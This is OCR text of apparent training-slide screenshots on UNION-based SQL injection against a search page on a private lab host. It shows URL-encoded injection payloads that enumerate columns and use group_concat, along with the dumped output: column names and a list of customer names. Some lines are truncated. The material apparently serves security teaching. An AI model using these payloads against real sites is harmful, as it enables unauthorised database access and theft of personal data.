 SQL Injection: UNION
Desktop
Applications 10.102.7.151/search.ph...
10.102.7.151/search.php?n
Not secure | 10.102.7.151/search.php?name=input%27+UNION+SELECT+1
Apps Debian.org Latest News Help
1 id ,company ,contact ,currency ,balanceowed ,location ,username 1
SQL Injection: UNION
Desktop
Applications 10.102.7.151/search.ph...
10.102.7.151/search.php?n
Not secure | 10.102.7.151/search.php?name=1%27+and+1%3D2+union+select+1%2Cgroup_concat%2
Apps Debian.org Latest News Help
1 Irene Collins:,Frances Scott:,Dennis Ross:,Susan Bell:,Irene Gonzales:,Billy Day:,Virginia Richards:,Kimberly Jones:,Brian Andrews:,
Young:,Justin Graham:,Janet Spencer:,Thomas Dunn:,Teresa Nichols:,Helen Kim:,Jimmy Ford:,Jeremy Romero:,Janet Walker:,Russell
Andrews:,Johnny Campbell:,Aaron Warren:,Kevin Bell:,Donald Gilbert:,Andrea Carter:,Tina Ryan:,Carl Baker:,Larry Henry:,Ruth Dixo
Thomas:,Frank Foster:,Eric Hunter:,Jennifer Daniels:,Russell Roberts:,Shawn Ortiz:,Daniel Cruz:,Ann Hicks:,Mark Rivera:,Terry Benne
Spencer:,Brandon Henderson:,Laura Weaver:,Larry Cox:,Andrew Marshall:,Justin Hanson:,Patricia Reid:,Kimberly Miller:,Earl Moore:,
SQL Injection: UNION
Desktop
Applications 10.102.7.151/search.ph...
10.102.7.151/search.php?n
Not secure | 10.102.7.151/search.php?name=1%27+and+1%3D2+union+select+1%
Apps Debian.org Latest News Help
1 Aibox: 1